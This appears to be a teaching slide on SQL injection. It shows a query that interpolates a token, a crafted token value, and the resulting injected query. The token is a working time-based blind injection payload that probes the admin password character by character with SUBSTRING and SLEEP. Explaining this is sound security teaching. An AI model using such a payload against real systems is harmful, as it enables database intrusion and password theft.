 SQL Injection
• Query: SELECT * FROM logs WHERE  
token="${TOKEN}";

• Token: a" AND IF(SUBSTRING( 
(SELECT password FROM users WHERE
name="admin" LIMIT 1) 
,0,1) = 'a', SLEEP(5), 0) -- x

• Query: SELECT * FROM logs WHERE 
token="a" AND IF(SUBSTRING( 
(SELECT password FROM users WHERE
name="admin" LIMIT 1) 
,0,1) = 'a', SLEEP(5), 0) -- x";
 